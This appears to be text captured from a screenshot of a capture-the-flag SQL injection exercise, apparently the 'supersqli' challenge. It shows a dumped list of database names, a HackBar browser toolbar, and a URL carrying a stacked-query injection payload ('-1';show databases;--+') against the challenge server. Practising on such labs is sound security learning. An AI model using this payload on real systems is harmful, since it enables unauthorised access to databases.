 姿势: 1 提交
array(1) {
  [0]=>
  string(11) "ctftraining"
}
array(1) {
  [0]=>
  string(18) "information_schema"
}
array(1) {
  [0]=>
  string(5) "mysql"
}
array(1) {
  [0]=>
  string(18) "performance_schema"
}
array(1) {
  [0]=>
  string(9) "supersqli"
}
array(1) {
  [0]=>
  string(4) "test"
}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HAS
URL
http://61.147.171.105:61503/?inject=-1';show databases;--+